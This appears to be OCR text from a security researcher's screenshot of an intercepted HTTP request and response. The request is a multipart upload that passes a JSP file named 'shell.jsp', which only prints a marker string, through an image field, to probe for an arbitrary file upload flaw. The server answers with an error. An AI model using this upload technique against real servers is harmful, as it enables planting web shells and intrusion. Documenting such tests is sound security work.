 Request
Raw Params Headers Hex
13
14 -----------------------------86425573521142334841657742
326
15 Content-Disposition: form-data; name="img1"; filename="
shell.jsp"
16 Content-Type: application/octet-stream
17
18 <%@ page language="java" contentType="text/html;
charset=UTF-8"
19 pageEncoding="UTF-8"%><%@ page
import="java.io.*"%>
20 <%out.println("tkswifty");%>
21 -----------------------------86425573521142334841657742
326
22 Content-Disposition: form-data; name="desc1"
23
24
25 -----------------------------86425573521142334841657742
326
26 Content-Disposition: form-data; name="img2";
filename1="test.png"
27 Content-Type: image/png
Response
Raw Headers Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTf-8
3 Content-Length: 40
4 Date: Wed, 28 Oct 2
5 Connection: close
6
7 {result:"fail",result:"上传包异常"}
SecIN@tkswifty